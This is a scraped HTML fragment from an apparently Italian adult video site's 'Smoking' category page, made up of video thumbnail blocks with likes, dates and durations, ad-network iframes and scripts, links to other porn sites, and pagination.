                                     <img data-sg="258d1eb9bc3b9a24" src="/thumbs/860/2705852734195341860_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 111</li>
                                <li><i class="la la-eye"></i> 5.11.2020</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734968675986/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9ea53be92" src="/thumbs/986/2705852734968675986_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 64</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482548136561996/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251d7f94d4c" src="/thumbs/996/1426482548136561996_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 112</li>
                                <li><i class="la la-eye"></i> 24.02.2021</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734793018043/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9dfdb6abb" src="/thumbs/43/2705852734793018043_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 118</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 15:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733271061017/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb985243219" src="/thumbs/17/2705852733271061017_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 119</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 10:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732780306003/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb967e3de53" src="/thumbs/3/2705852732780306003_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 62</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731239989603/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90c148163" src="/thumbs/603/2705852731239989603_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 126</li>
                                <li><i class="la la-eye"></i> 15.04.2020</li>
                                <li><i class="la la-clock-o"></i> 7:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733360248260/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb98a7515c4" src="/thumbs/260/2705852733360248260_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 54</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 1:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732267699714/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb949561e02" src="/thumbs/714/2705852732267699714_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 129</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 6:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958837835178098/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33eea352072" src="/thumbs/98/13554958837835178098_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 112</li>
                                <li><i class="la la-eye"></i> 24.02.2021</li>
                                <li><i class="la la-clock-o"></i> 10:37</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9679336901681998584/">
                                <div class="thumb-col-img">
                                     <img data-sg="8653e9a0f615eaf8" src="/thumbs/584/9679336901681998584_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 105</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9679336901316040287/">
                                <div class="thumb-col-img">
                                     <img data-sg="8653e9a0e045d65f" src="/thumbs/287/9679336901316040287_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 111</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731422323352/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb916f2b298" src="/thumbs/352/2705852731422323352_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 55</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852735207617725/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9f891b4bd" src="/thumbs/725/2705852735207617725_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 102</li>
                                <li><i class="la la-eye"></i> 29.06.2021</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734532345248/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9d051dda0" src="/thumbs/248/2705852734532345248_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 104</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 11:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734322846854/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c3d52c86" src="/thumbs/854/2705852734322846854_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 206</li>
                                <li><i class="la la-eye"></i> 29.10.2020</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733863719980/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9a877742c" src="/thumbs/980/2705852733863719980_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 112</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733809454493/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9a53b6d9d" src="/thumbs/493/2705852733809454493_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 102</li>
                                <li><i class="la la-eye"></i> 22.11.2020</li>
                                <li><i class="la la-clock-o"></i> 11:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733681716212/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99d9e4bf4" src="/thumbs/212/2705852733681716212_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 113</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 9:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958834282488454/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e16736286" src="/thumbs/454/13554958834282488454_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 59</li>
                                <li><i class="la la-eye"></i> 16.07.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958838151886904/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33efd15b838" src="/thumbs/904/13554958838151886904_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53</li>
                                <li><i class="la la-eye"></i> 21.02.2021</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732881424543/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb96dead09f" src="/thumbs/543/2705852732881424543_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 121</li>
                                <li><i class="la la-eye"></i> 10.07.2022</li>
                                <li><i class="la la-clock-o"></i> 4:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732297129522/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb94b172e32" src="/thumbs/522/2705852732297129522_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 108</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 2:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734596244246/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9d420e316" src="/thumbs/246/2705852734596244246_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 68</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 4:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732532183541/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb95919d1f5" src="/thumbs/541/2705852732532183541_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 63</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482548029950456/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251d19e89f8" src="/thumbs/456/1426482548029950456_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 60</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636653569164/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1007fb648c" src="/thumbs/164/3824942636653569164_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 57</li>
                                <li><i class="la la-eye"></i> 9.08.2019</li>
                                <li><i class="la la-clock-o"></i> 0:36</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958837608884461/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33edcb828ed" src="/thumbs/461/13554958837608884461_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 38</li>
                                <li><i class="la la-eye"></i> 24.02.2021</li>
                                <li><i class="la la-clock-o"></i> 10:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9679336901625624313/">
                                <div class="thumb-col-img">
                                     <img data-sg="8653e9a0f2b9b6f9" src="/thumbs/313/9679336901625624313_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 62</li>
                                <li><i class="la la-eye"></i> 20.04.2020</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958835786595204/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e701a3b84" src="/thumbs/204/13554958835786595204_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 38</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731560470439/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91f2ea7a7" src="/thumbs/439/2705852731560470439_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 118</li>
                                <li><i class="la la-eye"></i> 24.02.2021</li>
                                <li><i class="la la-clock-o"></i> 3:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482548767320202/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251fd91e88a" src="/thumbs/202/1426482548767320202_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 114</li>
                                <li><i class="la la-eye"></i> 27.06.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9679336899460165480/">
                                <div class="thumb-col-img">
                                     <img data-sg="8653e9a071a76f68" src="/thumbs/480/9679336899460165480_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 59</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639342878010/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a846fd3a" src="/thumbs/10/3824942639342878010_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 49</li>
                                <li><i class="la la-eye"></i> 25.10.2017</li>
                                <li><i class="la la-clock-o"></i> 7:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482548711184182/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251fa395736" src="/thumbs/182/1426482548711184182_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 115</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 7:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482548336081564/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251e3ddba9c" src="/thumbs/564/1426482548336081564_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 103</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731824228607/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92ee748ff" src="/thumbs/607/2705852731824228607_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482546722665023/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25183b2f23f" src="/thumbs/23/1426482546722665023_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 110</li>
                                <li><i class="la la-eye"></i> 3.04.2021</li>
                                <li><i class="la la-clock-o"></i> 7:36</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482546100796185/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2515ea1fb19" src="/thumbs/185/1426482546100796185_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 109</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 15:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731513108824/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91c5bf958" src="/thumbs/824/2705852731513108824_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 59</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 3:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482544828338128/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25112c9cfd0" src="/thumbs/128/1426482544828338128_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 12:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482544754761140/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510e671db4" src="/thumbs/140/1426482544754761140_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 103</li>
                                <li><i class="la la-eye"></i> 24.02.2021</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734632048425/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9d6433729" src="/thumbs/425/2705852734632048425_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 51</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 1:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482544694329360/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510acd0010" src="/thumbs/360/1426482544694329360_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 102</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482548152036089/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251d8e56af9" src="/thumbs/89/1426482548152036089_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 54</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482544569476807/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251035be6c7" src="/thumbs/807/1426482544569476807_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 146</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958835303894796/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e5354cf0c" src="/thumbs/796/13554958835303894796_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 48</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 10:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/10673642438450700924/">
                                <div class="thumb-col-img">
                                     <img data-sg="9420653f1363627c" src="/thumbs/924/10673642438450700924_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 14</li>
                                <li><i class="la la-eye"></i> 27.09.2022</li>
                                <li><i class="la la-clock-o"></i> 9:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/8552376647788699218/">
                                <div class="thumb-col-img">
                                     <img data-sg="76b0253facca9e52" src="/thumbs/218/8552376647788699218_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 34</li>
                                <li><i class="la la-eye"></i> 29.04.2022</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/it/category/86/Smoking/popular/2/" target="_self">2</a></li><li class="active"><a href="/it/category/86/Smoking/popular/3/" target="_self">3</a></li><li class="active"><a href="/it/category/86/Smoking/popular/4/" target="_self">4</a></li><li><a href="/it/category/86/Smoking/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                  <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                 
                <h2>PORNO POPOLARE</h2>
                
                <div class="searches-row">
                    
                    <ul>
